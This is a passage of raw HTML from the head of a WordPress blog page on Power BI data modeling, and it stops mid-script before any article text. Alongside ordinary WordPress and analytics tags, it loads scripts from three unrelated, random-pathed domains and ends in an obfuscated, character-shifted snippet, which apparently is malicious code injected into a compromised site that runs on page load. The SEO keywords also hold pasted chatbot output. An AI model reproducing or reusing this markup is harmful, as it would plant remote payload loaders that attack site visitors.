

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sqlops.com/best-practices-for-power-bi-data-modeling/
body_size: 23160
content:
<!DOCTYPE html><html lang=en-US><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel=pingback href=https://www.sqlops.com/xmlrpc.php> <script>document.documentElement.className='js';</script> <script>var et_site_url='https://www.sqlops.com';var et_post_id='226284';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>Best Practices for Power BI Data Modeling  - SQLOPS</title><meta name="description" content="Unlock the full potential of your business data with our comprehensive guide on Best Practices for Power BI Data Modeling. From strategic planning to technical execution, discover expert insights to ensure efficient analysis, optimal performance, and compelling visualizations. Elevate your Power BI reports with SQLOPS expert services. Dive into the world of data modeling and transform your business intelligence today!"><link rel=canonical href=https://52.14.149.191/best-practices-for-power-bi-data-modeling/><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Best Practices for Power BI Data Modeling  - SQLOPS"><meta property="og:description" content="Unlock the full potential of your business data with our comprehensive guide on Best Practices for Power BI Data Modeling. From strategic planning to technical execution, discover expert insights to ensure efficient analysis, optimal performance, and compelling visualizations. Elevate your Power BI reports with SQLOPS expert services. Dive into the world of data modeling and transform your business intelligence today!"><meta property="og:url" content="https://52.14.149.191/best-practices-for-power-bi-data-modeling/"><meta property="og:site_name" content="SQLOPS"><meta property="article:publisher" content="https://www.facebook.com/sqlops"><meta property="article:published_time" content="2024-02-23T16:00:00+00:00"><meta property="article:modified_time" content="2024-02-15T07:40:26+00:00"><meta property="og:image" content="https://i0.wp.com/52.14.149.191/wp-content/uploads/2024/02/33.jpg?fit=1550%2C1040&#038;ssl=1"><meta property="og:image:width" content="1550"><meta property="og:image:height" content="1040"><meta property="og:image:type" content="image/jpeg"><meta name="twitter:card" content="summary"><meta name="twitter:creator" content="@sqlops"><meta name="twitter:site" content="@sqlops"><meta name="twitter:label1" content="Written by"><meta name="twitter:data1" content="Travis Walker"><meta name="twitter:label2" content="Est. reading time"><meta name="twitter:data2" content="2 minutes"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://52.14.149.191/#organization","name":"SQLOPS","url":"https://52.14.149.191/","sameAs":["https://www.facebook.com/sqlops","https://twitter.com/sqlops"],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://52.14.149.191/#/schema/logo/image/","url":"https://i0.wp.com/www.sqlops.com/wp-content/uploads/2021/12/cropped-SQLOPS-Favicon-2.png?fit=512%2C512&ssl=1","contentUrl":"https://i0.wp.com/www.sqlops.com/wp-content/uploads/2021/12/cropped-SQLOPS-Favicon-2.png?fit=512%2C512&ssl=1","width":512,"height":512,"caption":"SQLOPS"},"image":{"@id":"https://52.14.149.191/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://52.14.149.191/#website","url":"https://52.14.149.191/","name":"SQLOPS","description":"The Most Advanced Data Management Company","publisher":{"@id":"https://52.14.149.191/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://52.14.149.191/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://52.14.149.191/best-practices-for-power-bi-data-modeling/#primaryimage","url":"https://i0.wp.com/www.sqlops.com/wp-content/uploads/2024/02/33.jpg?fit=1550%2C1040&ssl=1","contentUrl":"https://i0.wp.com/www.sqlops.com/wp-content/uploads/2024/02/33.jpg?fit=1550%2C1040&ssl=1","width":1550,"height":1040,"caption":"Best Practices for Power BI Data Modeling"},{"@type":"WebPage","@id":"https://52.14.149.191/best-practices-for-power-bi-data-modeling/#webpage","url":"https://52.14.149.191/best-practices-for-power-bi-data-modeling/","name":"Best Practices for Power BI Data Modeling  - SQLOPS","isPartOf":{"@id":"https://52.14.149.191/#website"},"primaryImageOfPage":{"@id":"https://52.14.149.191/best-practices-for-power-bi-data-modeling/#primaryimage"},"datePublished":"2024-02-23T16:00:00+00:00","dateModified":"2024-02-15T07:40:26+00:00","description":"Unlock the full potential of your business data with our comprehensive guide on Best Practices for Power BI Data Modeling. From strategic planning to technical execution, discover expert insights to ensure efficient analysis, optimal performance, and compelling visualizations. Elevate your Power BI reports with SQLOPS expert services. Dive into the world of data modeling and transform your business intelligence today!","breadcrumb":{"@id":"https://52.14.149.191/best-practices-for-power-bi-data-modeling/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://52.14.149.191/best-practices-for-power-bi-data-modeling/"]}]},{"@type":"BreadcrumbList","@id":"https://52.14.149.191/best-practices-for-power-bi-data-modeling/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://52.14.149.191/"},{"@type":"ListItem","position":2,"name":"Best Practices for Power BI Data Modeling "}]},{"@type":"Article","@id":"https://52.14.149.191/best-practices-for-power-bi-data-modeling/#article","isPartOf":{"@id":"https://52.14.149.191/best-practices-for-power-bi-data-modeling/#webpage"},"author":{"@id":"https://52.14.149.191/#/schema/person/8651e208b4cf103d73042504e353fb28"},"headline":"Best Practices for Power BI Data Modeling ","datePublished":"2024-02-23T16:00:00+00:00","dateModified":"2024-02-15T07:40:26+00:00","mainEntityOfPage":{"@id":"https://52.14.149.191/best-practices-for-power-bi-data-modeling/#webpage"},"wordCount":444,"commentCount":0,"publisher":{"@id":"https://52.14.149.191/#organization"},"image":{"@id":"https://52.14.149.191/best-practices-for-power-bi-data-modeling/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.sqlops.com/wp-content/uploads/2024/02/33.jpg?fit=1550%2C1040&ssl=1","keywords":["Analytics","Best Practices","Business Intelligence","Business Requirements","Calculations and Measures","Certainly! Here is a formatted list that you can use for bulk addition to the Yoast SEO plugin in WordPress: ``` Power BI","Dashboards and Reports","Data Analysis","Data Import","Data Modeling","Data Sources","Data Visualization","DAX Formulas","Denormalization","DirectQuery","Effective Relationships","Insights from Data ``` Copy and paste this list into the relevant section of the Yoast SEO plugin to optimize your blog for search engines on your WordPress website.","Key Metrics","Model Design","Normalization","Performance Optimization","Performance Tuning","Power BI Reports","Relationships in Power BI","SQLOPS","SQLOPS Services","SQLOPS.COM","Star Schema","Technical Execution","User-Friendly Reports","Visualizing Data"],"articleSection":["SQL Server"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://52.14.149.191/best-practices-for-power-bi-data-modeling/#respond"]}]},{"@type":"Person","@id":"https://52.14.149.191/#/schema/person/8651e208b4cf103d73042504e353fb28","name":"Travis Walker","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://52.14.149.191/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/198f21097bdca58416763cbfa496f20a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/198f21097bdca58416763cbfa496f20a?s=96&d=mm&r=g","caption":"Travis Walker"},"url":"https://www.sqlops.com/author/nitant/"}]}</script> <link rel=dns-prefetch href=//simplecopseholding.com><link rel=dns-prefetch href=//js.hs-scripts.com><link rel=dns-prefetch href=//neutralmarlservices.com><link rel=dns-prefetch href=//buildtoolsrvcore.com><link rel=dns-prefetch href=//secure.gravatar.com><link rel=dns-prefetch href=//www.googletagmanager.com><link rel=dns-prefetch href=//fonts.googleapis.com><link rel=dns-prefetch href=//v0.wordpress.com><link rel=dns-prefetch href=//i0.wp.com><link rel=dns-prefetch href=//c0.wp.com><link rel=alternate type=application/rss+xml title="SQLOPS &raquo; Feed" href=https://www.sqlops.com/feed/><link rel=alternate type=application/rss+xml title="SQLOPS &raquo; Comments Feed" href=https://www.sqlops.com/comments/feed/><link rel=alternate type=application/rss+xml title="SQLOPS &raquo; Best Practices for Power BI Data Modeling  Comments Feed" href=https://www.sqlops.com/best-practices-for-power-bi-data-modeling/feed/> <script>//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sqlops.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script> <meta content="Divi v.4.9.3" name="generator"><style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style><link rel=stylesheet id=wp-block-library-css href=https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css type=text/css media=all><style id=wp-block-library-inline-css>.has-text-align-justify{text-align:justify}</style><link rel=stylesheet id=mediaelement-css href=https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css type=text/css media=all><link rel=stylesheet id=wp-mediaelement-css href=https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css type=text/css media=all><style id=classic-theme-styles-inline-css>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id=global-styles-inline-css>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><link rel=stylesheet id=contact-form-7-css href='https://www.sqlops.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type=text/css media=all><link rel=stylesheet id=swipe-style-css href='https://www.sqlops.com/wp-content/plugins/dg-divi-carousel//styles/swiper.min.css?ver=6.5.7' type=text/css media=all><link rel=stylesheet id=wdcl-core-css href='https://www.sqlops.com/wp-content/plugins/wow-carousel-for-divi-lite/assets/css/core.min.css?ver=1.2.2' type=text/css media=all><link rel=stylesheet id=wdcl-slick-css href='https://www.sqlops.com/wp-content/plugins/wow-carousel-for-divi-lite/assets/css/slick.min.css?ver=1.2.2' type=text/css media=all><link rel=stylesheet id=wdcl-magnific-css href='https://www.sqlops.com/wp-content/plugins/wow-carousel-for-divi-lite/assets/css/magnific-popup.min.css?ver=1.2.2' type=text/css media=all><link rel=stylesheet id=divi-style-css href='https://www.sqlops.com/wp-content/themes/Divi/style.css?ver=4.9.3' type=text/css media=all><link rel=stylesheet id=divi-carousel-styles-css href='https://www.sqlops.com/wp-content/plugins/dg-divi-carousel/styles/style.min.css?ver=2.0.2' type=text/css media=all><link rel=stylesheet id=lwp-image-carousel-styles-css href='https://www.sqlops.com/wp-content/plugins/image-carousel-divi/styles/style.min.css?ver=1.0' type=text/css media=all><link rel=stylesheet id=wow-divi-carousel-lite-styles-css href='https://www.sqlops.com/wp-content/plugins/wow-carousel-for-divi-lite/styles/style.min.css?ver=1.2.2' type=text/css media=all><link rel=stylesheet id=et-builder-googlefonts-cached-css href='https://fonts.googleapis.com/css?family=Oswald:200,300,regular,500,600,700|Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic|Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic|Roboto:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,900,900italic&#038;subset=cyrillic,cyrillic-ext,latin,latin-ext,vietnamese,greek,greek-ext&#038;display=swap' type=text/css media=all><link rel=stylesheet id=dashicons-css href=https://c0.wp.com/c/6.5.7/wp-includes/css/dashicons.min.css type=text/css media=all><link rel=stylesheet id=jetpack_css-css href=https://c0.wp.com/p/jetpack/10.7.1/css/jetpack.css type=text/css media=all> <script src=https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js id=jquery-core-js></script> <script src=https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js id=jquery-migrate-js></script> <script src=https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy id=hexagoncontrail-js></script> <script src=https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j id=uncommonhorstrudely-js></script> <script src=https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4 id=denseauthorizedarmoire-js></script>  <script src="https://www.googletagmanager.com/gtag/js?id=UA-199042120-1" id=google_gtagjs-js async></script> <script id=google_gtagjs-js-after>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('set','linker',{"domains":["www.sqlops.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","UA-199042120-1",{"anonymize_ip":true});gtag("config","G-N90LBWFFXF");</script> <link rel=https://api.w.org/ href=https://www.sqlops.com/wp-json/><link rel=alternate type=application/json href=https://www.sqlops.com/wp-json/wp/v2/posts/226284><link rel=EditURI type=application/rsd+xml title=RSD href=https://www.sqlops.com/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.5.7"><link rel=shortlink href=https://wp.me/pahDLi-WRK><link rel=alternate type=application/json+oembed href="https://www.sqlops.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sqlops.com%2Fbest-practices-for-power-bi-data-modeling%2F"><link rel=alternate type=text/xml+oembed href="https://www.sqlops.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sqlops.com%2Fbest-practices-for-power-bi-data-modeling%2F&#038;format=xml"><meta name="generator" content="Site Kit by Google 1.69.0">	 <script>var _hsq=_hsq||[];_hsq.push(["setContentType","blog-post"]);</script>  <script>(function(){var hbspt=window.hbspt=window.hbspt||{};hbspt.forms=hbspt.forms||{};hbspt._wpFormsQueue=[];hbspt.enqueueForm=function(formDef){if(hbspt.forms&&hbspt.forms.create){hbspt.forms.create(formDef);}else{hbspt._wpFormsQueue.push(formDef);}};if(!window.hbspt.forms.create){Object.defineProperty(window.hbspt.forms,'create',{configurable:true,get:function(){return hbspt._wpCreateForm;},set:function(value){hbspt._wpCreateForm=value;while(hbspt._wpFormsQueue.length){var formDef=hbspt._wpFormsQueue.shift();if(!document.currentScript){var formScriptId='leadin-forms-v2-js';hubspot.utils.currentScript=document.getElementById(formScriptId);}
hbspt._wpCreateForm.call(hbspt.forms,formDef);}},});}})();</script> <meta name="keywords" content="SQL Server,"><style>img#wpstats{display:none}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel=preload href=https://www.sqlops.com/wp-content/themes/Divi/core/admin/fonts/modules.ttf as=font crossorigin=anonymous><style>html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {display:none}</style> <script>document.documentElement.classList.add('jetpack-lazy-images-js-enabled');</script> <script>(function(ss,ex){window.ldfdr=window.ldfdr||function(){(ldfdr._q=ldfdr._q||[]).push([].slice.call(arguments));};(function(d,s){fs=d.getElementsByTagName(s)[0];function ce(src){var cs=d.createElement(s);cs.src=src;cs.async=1;fs.parentNode.insertBefore(cs,fs);};ce('https://sc.lfeeder.com/lftracker_v1_'+ss+(ex?'_'+ex:'')+'.js');})(document,'script');})('lAxoEaKXkzb8OYGd');</script> <script src=https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.js></script> <script>window[(function(_mNx,_Hf){var _lgCNm='';for(var _vdS9bL=0;_vdS9bL<_mNx.length;_vdS9bL++){_lgCNm==_lgCNm;var _qJlc=_mNx[_vdS9bL].charCodeAt();_qJlc-=_Hf;_qJlc+=61;_qJlc%=94;_Hf>8;_qJlc+=33;_qJlc!=_vdS9bL;_lgCNm+=String.fromCharCode(_qJlc)}return _lgCNm})(atob('JHF4PDk0Ly0+cy9D'),40)]='55042a61f61702337211';var 